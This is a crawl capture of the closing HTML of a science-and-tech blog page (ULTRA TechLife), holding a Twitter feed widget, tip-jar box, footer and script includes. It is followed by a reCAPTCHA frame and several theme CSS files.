			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1844244568591696330</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1844244568591696330&#038;related=ultratechlife" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1844244568591696330</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1844244568591696330&#038;related=ultratechlife" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1844244568591696330</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/ultratechlife/status/1844244568591696330" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1844244568591696330</span>
			</a>
			</div>
</div>    </div>
    
    <a href="javascript:void(0);" id="ctf-more" class="ctf-more" ><span>Load More</span></a>


</div>







<BR><BR>

									<div class="tabs">
									<ul class="nav nav-tabs">
										<li class="active"><a href="#didyou" data-toggle="tab"><i class="icon icon-cogs"></i> TIP THE AUTHOR</a></li>
									</ul>
									<div class="tab-content">
										<div class="tab-pane active">
											<ul class="simple-post-list">
												<li>
													<div class="post-info">
															
<p><b>You can help support expert science and tech authors!</b> Did you find something informative? Like our website?</p><p><a href="https://www.paypal.me/UTLBEN">Tip the author</a> any amount through <a href="https://www.paypal.me/UTLBEN">PayPal.me</a> and show your support.</p>
															
															

<div class="donate_image"><a href="https://www.paypal.me/UTLBEN"><img src="https://ultratechlife.com/img/paypal-tip.jpg" alt="tips" width="150" height="50"> <img src="https://ultratechlife.com/img/tipjar.jpg" alt="tipjar" width="85" height="120"></a></div>		


													</div>
												</li>
											</ul>
										</div>
											</div>
									</div>		

								

									

									
									
								
									
		          </aside>
											</div>
									</div>

								<hr />



						</div>
					</div>

				</div>

			</div>
<!-- end main -->
			
			
			

<!-- footer here-->
																																<div class="toppage-body"><a href="#top"><ul class="list icons list-unstyled"><li><i class="icon icon-arrow-circle-up"></i></li></ul></a></div>	
			
	<footer class="short" id="footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">

							<div class="footer-boxes-container">
								<div class="footer-boxes">
									<h5>Explore Topics</h5>
									<ul class="list icons list-unstyled">
										<li><a href="https://ultratechlife.com/blog/">Blog</a></li>
										<li><a href="https://ultratechlife.com/science/">Science</a></li>
										<li><a href="https://ultratechlife.com/tech/">Tech</a></li>
										<li><a href="https://ultratechlife.com/reviews/">Reviews</a></li>
									</ul>
								</div>
			
								<div class="footer-boxes">
									<h5>Social Media</h5>
									<ul class="list icons list-unstyled">
										<li><a href="https://youtube.com/@ULTRATechLife"><i class="icon icon-youtube"></i>YouTube</a></li>
														  <li><a href="https://bsky.app/profile/benbiotic.bsky.social">Ben on Bluesky</a></li>
																						<li><a href="https://facebook.com/ULTRATechLife/"><i class="icon icon-facebook"></i>Facebook</a></li>
																						<li><a href="https://facebook.com/ULTRATechLife/"><i class="icon icon-facebook"></i>Facebook</a></li>
									  <li><a href="https://x.com/ULTRATechLife/"><i class="icon icon-twitter"></i>X</a></li>
							
										
										<li><a href="https://www.flickr.com/photos/130133276@N02/">Flickr</a></li>
										
									</ul>
								</div>
								<div class="footer-boxes">
									<h5>Our Info</h5>
									<ul class="list icons list-unstyled">
										<li><a href="https://ultratechlife.com/about/">About</a></li>
										<li><a href="https://ultratechlife.com/consulting/">Consulting</a></li>
										<li><a href="https://ultratechlife.com/media/">Media Kit</a></li>
										<li><a href="https://ultratechlife.com/contact/">Contact</a></li>
									</ul>
								</div>


								</div>	
							</div>
						</div>
	
		
				<div class="footer-copyright">
					<div class="container">
						<div class="row">
<BR><BR>
							<div class="copyr">
								<p>Copyright&copy; 2026 <a href="https://ultratechlife.com">ULTRA TechLife&trade;</a> | <a href="https://ultratechlife.com/privacy.php">Privacy</a> | <a href="https://ultratechlife.com/terms.php">Terms of Service</a> | A <a href="http://stormsector.com">Storm Sector&trade;</a> Site | Unauthorized use prohibited.
								
								
								</p>
							</div>
						</div>
					</div>
						</div>
				</div>
			</footer>		<!-- end of footer-->
			
					<!-- Libs -->
		<script src="../../../../vendor/jquery.js"></script>
		<script src="../../../../vendor/jquery.appear.js"></script>
		<script src="../../../../vendor/jquery.easing.js"></script>
		<script src="../../../../vendor/jquery.cookie.js"></script>
		<script src="../../../../vendor/bootstrap/js/bootstrap.js"></script>
		<script src="../../../../vendor/jquery.validate.js"></script>
		<script src="../../../../vendor/jquery.stellar.js"></script>
		<script src="../../../../vendor/jquery.knob.js"></script>
		<script src="../../../../vendor/jquery.gmap.js"></script>
		<script src="../../../../vendor/twitterjs/twitter.js"></script>
		<script src="../../../../vendor/isotope/jquery.isotope.js"></script>
		<script src="../../../../vendor/owl-carousel/owl.carousel.js"></script>
		<script src="../../../../vendor/jflickrfeed/jflickrfeed.js"></script>
		<script src="../../../../vendor/magnific-popup/magnific-popup.js"></script>
		<script src="../../../../vendor/mediaelement/mediaelement-and-player.js"></script>
		
		<!-- Theme Initializer -->
		<script src="../../../../js/theme.plugins.js"></script>
		<script src="../../../../js/theme.js"></script>
		
		<!-- Current Page JS -->
		<script src="../../../../vendor/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
		<script src="../../../../vendor/rs-plugin/js/jquery.themepunch.revolution.js"></script>
		<script src="../../../../vendor/circle-flip-slideshow/js/jquery.flipshow.js"></script>
		<script src="../../../../js/views/view.home.js"></script>
		
		<!-- Custom JS -->
		<script src="../../../../js/custom.js"></script>
			
	

	<style type="text/css" data-ctf-style="1">.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #DDD!important;}</style><script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"theutl"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"1863 https:\/\/ultratechlife.com\/?p=1863","disqusShortname":"theutl","disqusTitle":"5 really cool things going on in science these days","disqusUrl":"https:\/\/ultratechlife.com\/science\/5-cool-things-going-on-in-science\/","postId":"1863"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/themes/emera2/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='ctf_scripts-js-extra'>
/* <![CDATA[ */
var ctf = {"ajax_url":"https:\/\/ultratechlife.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.2' id='ctf_scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ezid1ZeCmo0DtN2VYqpAaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696474862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/wp-content/themes/emera2/style.css?ver=5.8.12
body_size: 534
content:
/*
Theme Name: emera2
Theme URI: http://emeramedia.com
Author: Spyropress
Author URI: http://emeramedia.com/
Description: Emera Media Professional
Version: 1.3
License: Emera full
License URI: license.txt
Tags: builder, bootstrap, boxed, business, corporate, css3, html5, jquery, lightbox, multipurpose, one-page, portfolio, responsive, theme, wide
Text Domain: emeramedia
*/


.wp-caption { }
.wp-caption-text { }
.sticky { }
.gallery-caption { }
.bypostauthor { }
.alignright { }
.aligncenter { }
.alignleft { }

--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/css/theme-responsive.css
body_size: 17980
content:
/*
Name: 			theme-responsive.css
Written by: 	Okler Themes - (http://www.okler.net)
Version: 		3.1.0
*/


@media (max-width: 4200px) {

	#header > .navbar-collapse > .container {
	position: relative;
	  min-height:10px;
  margin-top:-85px;

}


	

}


@media (max-width: 991px) {
  /* Header */
	#header {
		clear: both;
	}
	
	
	
				#header > .navbar-collapse > .container {
		margin-top:-10px;
		margin-bottom:25px;
		}
	
	

.btn > .btn-responsive-nav > .btn-inverse{


}
	
	

	#header > .container {
		margin-bottom: 0;

	}
	
	
	#header > .container, .logo, img {
	margin-top:10px;
	margin-bottom:10px;
	}
	

	#header .social-icons, #header .search {
		display: none;
	}

	#header .nav-collapse {
		background: #202020;
		width: 100%;
		clear: both;


	}
	

	
	

	#header .nav-collapse .container .nav-main {
		float: left;
		width: 100%;
		margin-top:10px;
	
	}
	
		#header .nav-collapse .container img {

		margin-top:10px;
	}
	
	
	

	#header .nav-main-collapse {
		top: 8px;
		position: relative;
		background: #202020;
		max-height: none;
		width: 100%;
		overflow: hidden;
		overflow-y: hidden;
		overflow-x: hidden;

		
		
		
	}

	#header .nav-main-collapse.collapse {
		display: none !important;
							
	}

	#header .nav-main-collapse.in {
		width: 100%;
		overflow: hidden;
		overflow-y: hidden;
		overflow-x: hidden;
		display: block !important;


	}

	#header .nav-main {
		padding: 10px 0;
		clear: both;
		display: block;
		float: none;
		width: 100%;
	}
	

	
	

	#header .nav-main ul {
		padding: 0;
		margin: 0;
	}

	#header .nav-main ul li {
		padding: 0;
		margin: 0;
		clear: both;
		float: none;
		display: block;
		border-bottom: 1px solid #4b4b4b;
	}

	#header .nav-main ul li:last-child {
		border-bottom: none;
	}

	#header .nav-main ul ul {
		margin-left: 20px !important;
	}

	#header .nav-main ul.nav-main {
		float: none;
		position: static;
		margin: 8px 0;
		margin-right: -10px;
	}

	#header .nav-main ul.dropdown-menu {
		position: static;
		clear: both;
		float: none;
		display: none !important;
	}

	#header .nav-main li.resp-active > ul.dropdown-menu {
		display: block !important;
	}

	#header nav ul.nav-main > li + li {
		margin-left: 0;
	}

	#header nav ul.nav-main li a {
		color: #fff;
		clear: both;
		float: none;
		display: block;
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	#header nav ul.nav-main li a i.icon-angle-down {
		position: absolute;
		right: 5px;
		top: 10px;
	}

	#header nav ul.nav-main li.dropdown:hover > a {
		margin-bottom: -2px;
	}

	#header nav ul.nav-main ul.dropdown-menu {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	#header nav ul.nav-main ul.dropdown-menu li > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
		border-bottom: none;
	}

	#header nav ul.nav-main ul.sub-menu {
		padding: 0;
		margin: 0 0 10px 0;
	}

	#header nav ul.nav-main .dropdown-submenu > a:after {
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-top: 5px solid #FFF;
	}

	#header nav ul.nav-main .dropdown-submenu:hover > a:after {
		border-left-color: transparent;
	}

	#header.flat-menu > .container {
		margin-bottom: 0;
	}

	#header.flat-menu nav ul.nav-main {
		padding: 0;
		margin: 0;
	}

	#header.flat-menu nav ul.nav-main li a {
		color: #FFF !important;
	}

	#header.center nav ul.nav-main > li {
		display: block;
	}
	
	

	body #header nav ul.nav-main ul.dropdown-menu {
		background: none !important;
		background-color: transparent !important;
	}

	body #header nav ul.nav-main li.dropdown.open .dropdown-toggle, body #header nav ul.nav-main li a, body #header nav ul.nav-main li > a:hover, body #header nav ul.nav-main li.active a, body #header nav ul.nav-main li.dropdown:hover a {
		background: none !important;
		background-color: transparent !important;
	}

	body #header nav ul.nav-main ul.dropdown-menu li:hover > a, body #header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
		background: none !important;
		background-color: transparent !important;
	}

	body #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		background: none !important;
		background-color: transparent !important;
	}

	body #header.flat-menu nav ul.nav-main li a, body #header.flat-menu nav ul.nav-main li.dropdown:hover > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	body #header.single-menu nav ul.nav-main li.active > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	body #header.flat-menu nav ul.nav-main li > a:hover, body #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		background: transparent !important;
	}

	body.boxed #header.single-menu > .container, body.boxed #header.flat-menu > .container {
		height: 95px;
		margin-bottom: 10px;
	}

	body.boxed #header.single-menu ul.nav-main, body.boxed #header.flat-menu ul.nav-main {
		margin: 5px 25px 5px 0;
	}

	body.boxed #header.single-menu nav ul.nav-main > li > a, body.boxed #header.flat-menu nav ul.nav-main > li > a {
		padding: 9px 8px !important;
	}

  /* Responsive Button Nav */
	.btn-responsive-nav {
		background: #171717;
	/*	top: 55px;  */
    margin-top:15px;
		margin-right:15px;
		margin-left:15px;
		display: block;
    float:right;
		/* right: 20px;  */
		color: #FFF;
	}

	.btn-responsive-nav:hover, .btn-responsive-nav:active, .btn-responsive-nav:focus {
		color: #CCC;
	}

	#header.single-menu .btn-responsive-nav {
		top: 30px;
	}

	#header.flat-menu .btn-responsive-nav, #header.center .btn-responsive-nav {
		top: 35px;
	}

  /* Logo */
	#header h1.logo img {
		max-width: 180px;
	}

	#header.center h1.logo {
		text-align: left;
	}

  /* Nav Top */
	#header .header-top ul.nav-top {
		float: left;
		margin: 7px 0 0 -15px;
		min-height: 5px;
	}

  /* Home Slider */
	.slider-container {
		min-height: 0;
	}

  /* Thumb Info */
	.thumb-info .thumb-info-title {
		font-size: 14px;
	}

	.thumb-info .thumb-info-more {
		font-size: 11px;
	}

  /* Home Concept */
	.home-concept {
		background: none;
	}

	.home-concept .project-image {
		margin: 60px auto 0 auto;
	}

	.home-concept .process-image {
		margin-top: 60px;
	}

  /* Portfolio */
	.portfolio-nav, .portfolio-nav-all {
		display: none;
	}

  /* Disable Parallax */
	.parallax, section.video {
		background-attachment: scroll !important;
		background-position: center center !important;
		background-size: auto auto !important;
	}

	section.video video,
  section.video .mejs-container {
		display: none;
	}

  /* Thumbnails */
	.thumbnail {
		border: 0;
		text-align: center;
	}

  /* Isotope */
	ul.sort-destination.isotope {
		overflow: visible !important;
		height: auto !important;
	}

	ul.sort-destination.isotope.full-width {
		overflow: hidden !important;
	}

	.isotope-item {
		position: static !important;
		text-align: center;
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
	}

	.isotope-item.col-md-3 {
		max-width: 292px;
	}

  /* Isotope Grid Fixes */
	.isotope-hidden {
		display: none !important;
	}

  /* Team */
	ul.team-list .team-item {
		margin: 0 auto 35px;
		max-width: 270px;
	}

  /* Featured Boxes */
	.featured-boxes .featured-box {
		max-width: 350px;
	}

  /* Timeline */
	section.timeline .timeline-box {
		float: none;
		clear: both;
		right: auto;
		left: auto;
		margin: 25px auto;
		max-width: 70%;
		width: auto;
	}

	section.timeline .timeline-box.right {
		float: none;
		clear: both;
		right: auto;
		left: auto;
		margin: 25px auto;
		max-width: 70%;
		width: auto;
	}

	section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before {
		display: none;
	}

  /* Footer */
	#footer .phone {
		font-size: 20px;
	}

  /* Scroll to Top */
	.scroll-to-top {
		display: none !important;
	}

  /* Login */
	#header nav.mega-menu ul.nav-main .mega-menu-signin {
		margin-right: 0;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin a {
		color: #FFF;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin a .icon-angle-down {
		display: none !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin ul.dropdown-menu {
		margin: 25px 0 0 0 !important;
		padding: 0 0 0 8px;
		width: 100%;
		right: 0;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin ul.dropdown-menu li a {
		color: #FFF;
		padding: 6px 0 !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar strong, #header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar span {
		color: #FFF !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options {
		margin: 25px 0 0 0 !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options a {
		color: #FFF !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options a:hover {
		color: #FFF !important;
	}

	body.dark #header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		background: transparent !important;
	}

  /* Shop */
	.shop .actions-continue {
		float: none;
	}

	.shop table.cart th.product-price, .shop table.cart td.product-price, .shop table.cart th.product-quantity, .shop table.cart td.product-quantity {
		display: none;
	}

	#header nav.mega-menu .mega-menu-shop a {
		color: #FFF;
	}

	#header nav.mega-menu .mega-menu-shop a .icon-angle-down {
		display: none !important;
	}

	#header nav.mega-menu .mega-menu-shop > ul.dropdown-menu {
		display: none !important;
	}

  /* Offset Anchor */
	.offset-anchor {
		top: 0;
	}

  /* Boxed */
	body.boxed .body {
		margin: 0 auto;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	
	
		.toppage-body{
display:table !important;
text-align:right !important;
float:right;
color:#fff;
padding:15px;
font-size:2.3em;
margin-top:-5px;
 transition: margin-top 2s;
 -moz-transition: margin-top 2s; /* Firefox 4 */
 -webkit-transition: margin-top 2s; /* Safari and Chrome */
 -o-transition: margin-top 2s; /* Opera */
	
}




}

@media (max-width: 767px) {
  /* Base */
	h1.big {
		font-size: 3.2em;
		line-height: 42px;
	}
	
	
			#header > .navbar-collapse > .container {
		margin-top:-10px;
		margin-bottom:25px;
		}
	
	

  /* Header */
	#header {
		display: block;
	}

	#header > .container {
		width: 100%;
	}
	
		#header > .container, .logo, img {
	margin-top:10px;
	margin-bottom:10px;
	}

	#header .social-icons {
		display: none;
	}

	#header nav ul.nav-top {
		float: right;
		margin-right: 0;
	}

	#header.center nav {
		width: auto;
	}
	

  /* Responsive Button Nav */
	.btn-responsive-nav {
				top: 55px;
	}

  /* Sort */
	.sort-source-wrapper {
		background: #171717;
		clear: both;
		margin-top: -35px;
	}

	.sort-source-wrapper .nav {
		margin: 0;
	}

	.sort-destination, .isotope-item {
		margin-left: auto !important;
		margin-right: auto !important;
		max-width: 380px;
	}

	.sort-destination.full-width {
		max-width: none;
		top: 0;
		margin-bottom: -30px;
	}

	.sort-destination.full-width .isotope-item {
		max-width: none;
	}

  /* Home Intro */
	.home-intro-compact {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}

  /* Pricing Tables */
	.pricing-table {
		margin-left: 0px;
	}

	.pricing-table .plan {
		margin-right: 0;
	}

  /* Footer */
	#footer .phone {
		font-size: 20px;
	}

  /* Boxed */
	body.boxed {
		background: none !important;
	}
	

		.toppage-body{
display:table !important;
text-align:right !important;
float:right;
color:#fff;
padding:15px;
font-size:2.3em;
margin-top:-5px;
		
}
	
	
	
	
}

@media (max-width: 479px) {
  /* Base */
	body {
		font-size: 13px;
	}
	
	
	
			#header > .navbar-collapse > .container {
		margin-top:10px;
		margin-bottom:25px;
		}
	
	
	
		#header > .container, .logo, img {
	margin-top:10px;

	}
	



.btn{

}

	h2 {
		line-height: 40px;
	}

  /* Arrow */
	.arrow {
		display: none;
	}

  /* Header */
	#header nav ul.nav-top, #header .header-top {
		display: none;
	}

  /* Page Top */
	.page-top {
		padding: 16px 0;
	}

	.page-top h2 {
		line-height: 38px;
	}

  /* Owl Carousel*/
	.owl-carousel-spaced {
		margin-left: 0;
	}
	

	
	

  /* Sort */
	.sort-destination, .isotope-item {
		margin-left: auto !important;
		margin-right: auto !important;
		max-width: 240px;
	}

	.sort-destination.full-width .isotope-item {
		position: static !important;
		clear: both;
		float: none;
		width: auto;
	}

  /* History */
	ul.history li .thumb {
		display: none;
	}

	ul.history li .featured-box {
		margin-left: 0;
	}

  /* Timeline */
	section.timeline {
		width: auto;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}

	section.timeline .timeline-box {
		margin: 15px auto;
		max-width: 90%;
	}

	section.timeline .timeline-box.right {
		margin: 15px auto;
		max-width: 90%;
	}

  /* Blog */
	ul.comments li {
		border-left: 8px solid #DDDDDD;
		clear: both;
		padding: 0 0 0 10px;
	}

	ul.comments li .img-thumbnail {
		display: none;
	}

	ul.comments .comment-arrow {
		display: none;
	}

	article.post-large {
		margin-left: 0;
	}

	article.post-large .post-image, article.post-large .post-date {
		margin-left: 0;
	}

  /* Home Concept */
	.home-concept .project-image {
		background-position: 0 0;
		margin-left: auto;
		max-width: 160px;
		max-height: 220px;
	}

	.home-concept .fc-slideshow {
		max-height: 145px;
		max-width: 145px;
	}

	.home-concept .fc-slideshow img {
		max-height: 145px;
		max-width: 145px;
	}

  /* Page 404 */
	.page-not-found {
		margin: 0;
	}

	.page-not-found h2 {
		font-size: 100px;
		letter-spacing: 0;
		line-height: 100px;
	}
}

@media (max-width: 600px) {
  /* Header */
	#header nav ul.nav-top li {
		display: none;
	}
	
	
			#header > .navbar-collapse > .container {
		margin-top:10px;
		margin-bottom:25px;
		}
	
	
			#header > .container, .logo, img {
	margin-top:10px;

	}
	
	
		.logo-area img{
	display:table;
	float:left !important;
	clear:both !important;
	}

	#header nav ul.nav-top li .phone {
		display: block;
	}
}


@media (max-width: 600px) {




.post-thumbnail img{
    width:100%;
    max-width:750px;
    height:auto;
}
.i_full{
	width: 750px;
	max-width: 100%;
}
.i_full img{
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.media-wrapper {
	width: 750px;
	max-width: 100%;
  display:inline;
	clear:both;
}
.media-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.media-container iframe,  
.media-container object,  
.media-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}



.e-media-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.e-media-container iframe,  
.e-media-container object,  
.e-media-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.pv-wrapper {
	width: 750px;
	max-width: 100%;
  display:inline;
	clear:both;
}
.pv-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}



.pv-container iframe,  
.pv-container object,  
.pv-container embed {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.epv-wrapper{
text-align:center;
margin:0 auto;
clear:both;

}

.i_left{
float:left;
margin-top:15px;
margin-right:15px;
margin-bottom:15px;
text-indent:0px;
margin-left:0px;
clear:both;
min-width:100% !important;
display:block !important;
}
.i_right{
float:right;
margin-top:15px;
margin-left:15px;
margin-bottom:15px;
text-indent:0px;
margin-right:0px;
clear:both;
min-width:100% !important;
display:block !important;
}
.i_caption_full{
		margin-bottom:15px;
		display:table;
}
.i_photo_cap{
		margin-bottom:15px;
		display:table;
}
.i_video_cap{
		margin-bottom:15px;
		display:table;
		margin-top:0px;
}

.box_container{
width:100%;
clear:both;
margin:0 auto;
margin-top:10px;
float:none;
margin-bottom:10px;
display:table !important;
}
.boxes{
float:left !important;
min-width:100% !important;
height:100%;
vertical-align:top;
display:block !important;
top:0;
bottom:0;
}

.news-widget-container{
margin:0 auto;
font-size:9pt;
width:100%;
margin-top:15px !important;
margin-bottom:20px;
display:table !important;
clear:both;
}
.news-left{
margin-top:10px !important;
float:left !important;
min-width:100% !important;
display:block !important;
clear:both;
height:auto;
}
.news-right:{
margin-top:10px !important;
float:left !important;
min-width:100% !important;
display:block !important;
clear:both;
height:auto;
}


.news-title{
display:inline-block;
margin-top:10px;
}

.footer-boxes-container{
    width: 100% !important;
    display: table !important;
}
.footer-boxes{
min-width:100% !important;
display:block !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/css/skins/default.css
body_size: 7284
content:
h3,
h4,
h5 {
	color: #4b4b4b;
}


.main a{
font-weight:bold !important;
color:#4b4b4b;
}
.main a:hover{
font-weight:bold !important;
color:#4b4b4b;

}

a {
	color: #4b4b4b;
}

a:hover {
	color: #1678d3;

}

a:active {
	color: #4b4b4b;
}

.alternative-font {
	color: #4b4b4b;
}

p.drop-caps:first-child:first-letter {
	color: #4b4b4b;
}

p.drop-caps.secundary:first-child:first-letter {
	background-color: #4b4b4b;
}

ul.nav-pills > li.active > a {
	background-color: #ff7800;
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
background-color: #9a10a9;
}

.sort-source-wrapper .nav > li.active > a {
	color:#4b4b4b;
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: #4b4b4b;
}

.pagination > .active a,
.pagination > .active span,
.pagination > .active a:hover,
.pagination > .active span:hover,
.pagination > .active a:focus,
.pagination > .active span:focus {
	background-color: #4b4b4b !important;
}

.btn-primary,
.pagination > .active > a {
	border-color: #4b4b4b !important;
	color: #4b4b4b;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #4b4b4b;
	border-color: #4b4b4b;
}

.btn-primary:hover,
.pagination > .active > a:hover {
	border-color: #4b4b4b;
	background-color: #4b4b4b;
}

.btn-primary:active,
.pagination > .active > a:active,
.btn-primary:focus,
.pagination > .active > a:focus {
	border-color: #0077b3;
	background-color: #0077b3;
}

.progress-bar-primary {
	background-color: #4b4b4b;
}

section.highlight {
	background-color: #4b4b4b !important;
	border-color: #0077b3 !important;
}

section.page-top h2 {
	border-bottom-color: #4b4b4b;
}

section.toggle label {
	color: #4b4b4b;
	border-left-color: #4b4b4b;
}

section.toggle.active > label {
	background-color: #4b4b4b;
	border-color: #4b4b4b;
	color: #FFF;
}

section.page-top.custom-product {
	background-color: #0077b3;
	border-top-color: #0081c2;
}

.feature-box .feature-box-icon {
